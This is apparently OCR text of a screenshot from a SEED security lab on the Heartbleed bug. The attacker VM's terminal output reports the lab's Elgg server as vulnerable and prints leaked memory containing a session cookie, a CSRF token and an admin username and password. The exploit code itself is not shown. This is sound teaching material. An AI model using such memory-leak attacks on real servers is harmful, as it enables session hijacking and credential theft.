 SEED Lab 12.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SEED Lab Site: admin's inbox - Mozilla Firefox
9:10 AM Seed
SEED Lab Site: admin's inbox
https://www.heartbleedlabelgg.com/messa
Google
Most Visited
Getting Started
Seed Labs
elgg
SEED Lab Site
Your message was successfully sent.
Activity Blogs Bookmarks Files Groups More
Messages > Inbox
Inbox
Compose a messa
There are no messages.
Right Ctrl
SEED Lab 12.04 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
9:10 AM Seed
Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=o7tq93onn642tcca8shrrv45u6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
__elgg_token=62736a5cb72db06c563a39d5a4b80b28&__elgg_ts=1574269019&username=admi
n&password=seedelgg.w.N.x.....e>-....b
[11/20/2019 09:10] seed@ubuntu:/media/vboxshared$
insserv.conf issue issue.net
"hosts" selected (925 bytes)
Right Ctrl